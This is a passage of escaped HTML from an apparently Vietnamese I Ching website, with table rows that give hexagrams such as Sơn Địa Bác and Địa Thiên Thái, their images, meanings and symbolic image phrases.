list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN ĐỊA BÁC\u003C\/span\u003E\u003C\/strong\u003E. Lạc dã. TIÊU ĐIỀU. Đẽo gọt, lột cướp đi, không có lợi, rụng rớt, đến rồi lại đi, tản lạc, lạt lẽo nhau, xa lìa nhau, hoang vắng, buồn thảm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELục thân băng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethán\u0026nbsp;\u003C\/b\u003Echi tượng: tượng bà con thân thích xa lìa nhau.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-thien-dai-suc\" class=\"alignnone size-full wp-image-678 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thien-dai-suc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thien-dai-suc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN THIÊN ĐẠI SÚC\u003C\/span\u003E\u003C\/strong\u003E. Tụ dã. TÍCH TỤ. Chứa tụ, súc tích, lắng tụ một chỗ, dự trữ, đựng, để dành.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐồng loại hoan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehội\u003C\/b\u003E: đồng loại hội họp vui vẻ, cục bộ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-trach-ton\" class=\"alignnone size-full wp-image-680 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-trach-ton.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-trach-ton.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN TRẠCH TỔN\u003C\/span\u003E\u003C\/strong\u003E. Thất dã. TỔN HẠI. Hao mất, thua thiệt, bớt kém, bớt phần dưới cho phần trên là tổn hại.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhòng nhân ám\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etoán\u0026nbsp;\u003C\/b\u003Echi tượng: tượng đề phòng sự ngầm hại, hao tổn\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-hoa-bi\" class=\"alignnone size-full wp-image-675 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-hoa-bi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-hoa-bi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN HỎA BÍ\u003C\/strong\u003E.\u003C\/span\u003E\u0026nbsp;Sức dã. QUANG MINH. Trang sức, sửa sang, trang điểm, thấu suốt, rõ ràng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuang minh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethông đạt\u003C\/b\u003E: quang minh, sáng sủa, thấu suốt.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-loi-di\" class=\"alignnone size-full wp-image-676 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-loi-di.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-loi-di.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN LÔI DI\u003C\/span\u003E\u003C\/strong\u003E. Dưỡng dã. DUNG DƯỠNG. Chăm lo, tu bổ, càng thêm, ăn uống, bổ dưỡng, bồi dưỡng, ví như trời nuôi muôn vật, thánh nhân nuôi người.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhi long nhập\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Euyên\u0026nbsp;\u003C\/b\u003Echi tượng: rồng vào vực nghỉ ngơi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-phong-co\" class=\"alignnone size-full wp-image-677 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-phong-co.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-phong-co.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN PHONG CỔ.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Sự dã. SỰ BIẾN. Có sự không yên trong lòng, làm ngờ vực, khua, đánh, mua chuốc cái hại, đánh trống, làm cho sợ sệt, sửa lại cái lỗi trước đã làm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÂm hại tương liên\u0026nbsp;\u003C\/b\u003Echi tượng: điều hại cùng có liên hệ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-thuy-mong\" class=\"alignnone size-full wp-image-679 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thuy-mong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thuy-mong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN THỦY MỘNG\u003C\/span\u003E\u003C\/strong\u003E. Muội dã. BẤT MINH. Tối tăm, mờ ám, không minh bạch, che lấp, bao trùm, phủ chụp, ngu dại, ngờ nghệch.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên võng tứ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etrương\u0026nbsp;\u003C\/b\u003Echi tượng: tượng lưới trời giăng bốn mặt.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-can\" class=\"alignnone size-full wp-image-688 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-can.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-can.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN CẤN\u003C\/span\u003E\u003C\/strong\u003E. Chỉ dã. NGƯNG NGHỈ. Ngăn giữ, ở, thôi, dừng lại, đậy lại, gói ghém, ngăn cấm, vừa đúng chỗ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủ cựu đãi thời\u0026nbsp;\u003C\/b\u003Echi tượng: giữ mức cũ đợi thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-thien-thai\" class=\"alignnone size-full wp-image-653 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thien-thai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thien-thai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA THIÊN THÁI.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thông dã. ĐIỀU HÒA. Thông hiểu, am tường, hiểu biết, thông suốt, quen biết, quen thuộc.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên địa hòa\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Exướng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng trời đất giao hòa.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; 